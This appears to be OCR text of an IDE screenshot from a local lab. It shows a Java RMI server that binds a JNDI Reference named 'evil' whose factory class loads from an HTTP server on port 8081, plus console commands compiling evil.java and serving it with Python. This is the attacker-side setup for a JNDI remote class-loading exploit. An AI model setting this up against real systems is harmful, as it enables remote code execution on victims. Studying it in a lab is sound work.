 D demo01 版本控制 RMIServer
2
m pom.xml (demo01) RMIServer.java
7 import java.rmi.registry.Registry;
8
9 public class RMIServer {
10 public static void main(String[] args) throws RemoteException, NamingException {
11 Registry registry = LocateRegistry.createRegistry( port: 1099);
12 Reference reference = new Reference( className: "evil2", factory: "evil", factoryLocation: "http://127.0.0.1:8081/");
13 ReferenceWrapper wrapper = new ReferenceWrapper(reference);
14 registry.rebind( name: "evil", wrapper);
15 }
16 }
运行 RMIServer
C:\Java\jdk1.8.0_65\bin\java.exe ...
管理员: 命令提示符 - python -
C:\Users\Lover\Desktop\evil>javac evil.java 1
C:\Users\Lover\Desktop\evil>python -m http.server 8081
Serving HTTP on :: port 8081 (http://[::]:8081/) ...